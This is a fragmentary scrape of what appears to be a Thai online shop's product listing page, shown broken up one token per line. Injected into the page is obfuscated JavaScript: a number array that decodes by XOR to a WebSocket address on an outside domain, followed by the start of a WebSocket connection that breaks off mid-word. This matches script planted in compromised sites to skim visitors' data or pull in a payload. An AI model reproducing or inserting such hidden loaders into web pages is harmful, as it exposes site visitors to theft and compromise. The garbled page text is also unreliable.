
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing all 6 results